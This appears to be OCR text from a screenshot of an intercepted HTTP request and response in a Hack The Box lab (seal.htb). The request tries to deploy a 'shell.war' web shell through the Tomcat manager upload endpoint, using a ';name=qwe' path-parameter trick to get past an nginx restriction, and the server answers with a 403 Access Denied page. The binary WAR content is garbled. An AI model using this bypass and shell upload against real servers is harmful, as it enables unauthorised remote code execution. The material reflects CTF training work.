 Request
Pretty Raw Hex
\n
1 POST /manager;name=qwe/html/upload?org.apache.catalina.filters.CSRF_NONCE=808A0949839C7646ED8222D6AC487980
HTTP/1.1
2 Host: seal.htb
3 Content-Length: 1303
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://seal.htb
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNCbO81jZxYgVIStU
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://seal.htb/;name=qwe/manager/html
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: close
23
24 ------WebKitFormBoundaryNCbO81jZxYgVIStU
25 Content-Disposition: form-data; name="deployWar"; filename="shell.war"
26 Content-Type: application/octet-stream
27
28 PK´$>XWEB-INF/PK´$>X WEB-INF/web.xml
29
30
31
32
&WEB-INF/web.xmlPK´$>XÈ'÷EÙrqccsqjlxbnfge.jspPK
33 ------WebKitFormBoundaryNCbO81jZxYgVIStU--
34
Response
Pretty Raw Hex Render
1 HTTP/1.1 403
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 01 Feb 2024 18:26:25 GMT
4 Content-Type: text/html;charset=ISO-8859-1
5 Connection: close
6 Content-Length: 3446
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/st
9 <html>
10 <head>
11 <title>
403 Access Denied
</title>
12 <style type="text/css">
13 <!--
14 BODY{
font-family:Tahoma,Arial,sans-serif;
color:black;
background-color:white;font-size:12px;
}
15 H1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
16 PRE,TT{
border:1pxdotted#525D76
}
17 A{
color:black;
}
A.name{
color:black;
}
18 -->
19 </style>
20 </head>
21 <body>
22 <h1>
403 Access Denied
</h1>
23 <p>
24 You are not authorized to view this page.
25 </p>